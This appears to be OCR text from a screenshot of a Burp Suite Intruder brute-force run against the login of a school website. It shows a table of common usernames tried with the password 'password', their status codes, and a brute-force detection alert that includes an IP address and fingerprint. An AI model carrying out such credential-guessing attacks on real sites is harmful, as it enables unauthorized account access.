 Attack Save
6. Intruder attack of https://s
6. Intruder attack of https://smanrancaekek.sch.id
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Resp
0 200 3090
1 admin password 302 597
2 administrator password 302 588
3 user password 302 598
4 test password 302 600
5 root password 302 569
6 superadmin password 302 569
7 operator password 302 566
8 guest password 200 2988
9 dev password 200 3098
10 webmaster password 302 38
11 security password 302 124
12 manager password 302 43
13 smansa password 302 100
Pesan Deteksi Keamanan
BRUTE-FORCE Detection: Login Brute-force Threshold Reached
Time: 2025-07-1
5 00:54:52
IP: 182.2.143.53
Fingerprint: 036f
a7cfff0db4d3138
522b60da5eba8
Location: Unknown Location
Target URL: /sem
ont/sentinel-dash
board/login.php
Payload: Username: 5591684211, Password: N/A
User Agent: Mozi
lla/5.0 (Windows
NT 10.0; Win64;
x64; rv:140.0) Ge
cko/20100101 Fir
efox/140.0